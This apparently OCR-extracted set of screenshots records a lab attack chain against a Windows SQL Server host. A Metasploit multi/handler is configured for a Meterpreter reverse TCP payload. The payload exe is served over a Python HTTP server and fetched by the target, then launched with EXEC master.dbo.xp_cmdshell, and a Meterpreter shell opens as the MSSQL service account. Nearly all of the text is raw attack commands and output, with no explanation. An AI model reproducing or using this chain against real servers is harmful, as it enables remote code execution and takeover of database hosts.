 root@kali: ~
File Actions Edit View Help
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
se [*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/re
verse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.162.130
lhost => 192.168.162.130
msf6 exploit(multi/handler) > set lport 2333
lport => 2333
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.162.130:2333
[*] Sending stage (200774 bytes) to 192.168.162.129
[*] Meterpreter session 1 opened (192.168.162.130:2333 -> 192.168.16
2.129:50164) at 2024-02-21 23:14:02 -0500
meterpreter > getuid
Server username: NT Service\MSSQLSERVER
meterpreter >
No encoder specified, outputting raw payload
Payload size: 510 bytes
Final size of exe file: 7168 bytes
Saved as: she1l.exe
┌──(root㉿kali)-[~]
└─# ls
Desktop Documents Downloads Music Pictures Public Templa
┌──(root㉿kali)-[~]
└─# python -m SimpleHTTPServer 8080
/usr/bin/python: No module named SimpleHTTPServer
┌──(root㉿kali)-[~]
└─# python2 -m SimpleHTTPServer 8080
Serving HTTP on 0.0.0.0 port 8080 ...
192.168.162.129 - - [21/Feb/2024 23:08:04] "GET /she1l.exe HTT
192.168.162.129 - - [21/Feb/2024 23:08:56] "GET /she1l.exe HTT
192.168.162.129 - - [21/Feb/2024 23:12:59] "GET /she1l.exe HTT
192.168.162.129 - - [21/Feb/2024 23:13:46] "GET /she1l.exe HTT
192.168.162.129 - - [21/Feb/2024 23:13:46] "GET /she1l.exe HTT
* 正在处理 -- 无标题 - 查询 - Navicat Premium
文件 编辑 查看 查询 格式 收藏夹 工具 窗口 帮助
连接 新建查询 表 视图 函数 用户 其它 SQL Server 备份 查询 自动运行 模型
localhost
172.22.14.34
192.168.162.129
DWConfiguration
DWDiagnostics
DWQueue
ReportServer
ReportServerTempDB
MssqlServer
对象 * 正在处理 -- 无标题 - 查询
保存 查询创建工具 美化 SQL () 代码段
192.168.162.129 运行 »
1 EXEC master.dbo.xp_cmdshell 'C:\Users\Public\she1l.exe'
信息
EXEC master.dbo.xp_cmdshell 'C:\Users\Public\she1l.exe'